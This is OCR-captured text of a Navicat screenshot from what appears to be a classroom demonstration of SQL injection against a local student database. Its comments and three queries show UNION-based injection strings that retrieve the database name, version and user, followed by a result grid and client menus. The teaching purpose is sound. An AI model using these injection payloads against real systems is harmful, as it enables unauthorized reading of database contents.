 * D:\CR37\Works\第二阶段\数据库\老师课堂演示\数据库05\05\sql inject.sql - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
登录
连接 新建查询 表 视图 函数 事件 用户 查询 报表 备份 自动运行 模型
localhost_3306
information_schema
mysql
mysqlwork_student
performance_schema
sakila
stu_table
表
t_class
t_course
t_select
t_student
t_user
视图
函数
事件
查询
报表
备份
sys
world
对象 * D:\CR37\Works\第二阶段\... t_student @stu_table (local...
保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
localhost_3306 stu_table 运行 停止 解释
16
17 -- 获取数据库登录的用户名和密码
18 -- 获取数据库 账号
19 -- 获取表的名称和字段、数据库版本以及数据库用户名
20 SELECT *FROM t_student union select '1', '1', database()-- ' ;
21 SELECT *FROM t_student adsf' union select '1', '1', version()-- ' ;
22 SELECT *FROM t_student adsf' union select '1', '1', user()-- ' ;
23
信息 结果 1 剖析 状态
STU_ID STU_NAME CLASS_ID
S001 李四 CR001
S002 王五 CR002
S003 张三 CR002
S004 李四 CR003
S005 张三 CR004
S006 韩梅梅 CR004
S007 张无忌 CR004
S008 小爱同学 CR003
1 1 stu_table
SELECT *FROM t_student union select '1', '1', database()-- ' ;
只读 查询时间: 0.023s 第 1 条记录 (共 9 条)
全部标签
CASE 流程控制
Create a conditional
construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE...
construct
INSERT Syntax DM
Insert new rows into an
existing table
LOOP 流程控制
Create a simple loop
construct
REPEAT 流程控制
Create A REPEAT
construct. The Statement
list is repeated until the
search_condition
expression is true.
SELECT Syntax DM
Retrieve rows selected
from one or more tables
UPDATE Syntax D
搜索